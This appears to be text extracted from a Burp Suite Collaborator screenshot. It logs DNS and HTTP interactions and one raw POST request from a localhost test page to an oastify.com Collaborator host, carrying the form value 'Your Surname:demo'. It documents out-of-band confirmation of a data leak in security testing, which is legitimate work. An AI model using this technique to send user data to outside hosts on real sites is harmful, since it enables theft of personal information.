 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
5 2022-Aug-13 12:31:39 UTC DNS co4mv900blebq4nmf3iy8l86exkq...
6 2022-Aug-13 12:31:39 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
7 2022-Aug-13 12:31:39 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
8 2022-Aug-13 12:31:39 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
9 2022-Aug-13 12:31:39 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
10 2022-Aug-13 12:31:39 UTC HTTP co4mv900blebq4nmf3iy8l86exkq...
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: co4mv900blebq4nmf3iy8l86exkq8f.oastify.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: */*
5 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 17
10 Origin: http://localhost
11 Connection: close
12
13 Your Surname:demo
Search... 0 highlights